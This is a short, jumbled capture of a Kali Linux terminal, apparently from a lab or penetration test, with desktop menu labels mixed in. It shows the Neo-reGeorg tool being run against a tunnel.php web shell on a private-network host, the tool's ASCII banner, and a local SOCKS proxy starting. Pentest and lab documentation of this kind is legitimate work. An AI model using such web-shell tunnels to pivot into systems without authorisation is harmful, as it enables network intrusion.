 root@kali:/opt/Neo-reGeorg#python3 neoreg.py -k 1×2×3×4×5×6 -u http://192.168.43.168/tunnel.php
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://192.168.43.168/tunnel.php